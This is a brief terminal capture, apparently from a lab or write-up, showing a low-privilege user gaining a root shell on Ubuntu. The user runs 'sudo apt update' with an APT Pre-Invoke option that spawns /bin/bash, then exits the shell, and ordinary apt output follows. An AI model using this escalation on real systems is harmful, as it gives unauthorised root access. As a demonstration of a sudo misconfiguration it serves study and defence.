 low-priv-user@ubuntu-server:~$ sudo apt update -o APT::Update::Pre-Invoke::="/bin/bash"
root@ubuntu-server:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-server:/tmp# exit
exit
Hit:1 http://nova.clouds.archive.ubuntu.com/ubuntu focal InRelease
Get:2 http://nova.clouds.archive.ubuntu.com/ubuntu focal-updates InRelease [114 kB]
Get:3 http://security.ubuntu.com/ubuntu focal-security InRelease [114 kB]
Get:4 http://nova.clouds.archive.ubuntu.com/ubuntu focal-backports InRelease [101 kB]
Get:5 http://nova.clouds.archive.ubuntu.com/ubuntu focal-updates/universe amd64 Packages [843 kB]
Get:6 http://nova.clouds.archive.ubuntu.com/ubuntu focal-updates/multiverse amd64 Packages [24.4 kB]
Get:7 http://nova.clouds.archive.ubuntu.com/ubuntu focal-updates/multiverse amd64 c-n-f Metadata [640 B]
Get:8 http://security.ubuntu.com/ubuntu focal-security/main amd64 Packages [792 kB]
Get:9 http://security.ubuntu.com/ubuntu focal-security/main Translation-en [156 kB]
Get:10 http://security.ubuntu.com/ubuntu focal-security/universe amd64 Packages [635 kB]
Get:11 http://security.ubuntu.com/ubuntu focal-security/universe Translation-en [98.4 kB]
Fetched 2876 kB in 1s (2210 kB/s)
Reading package lists... Done
Building dependency tree
Reading state information... Done
1 package can be upgraded. Run 'apt list --upgradable' to see it.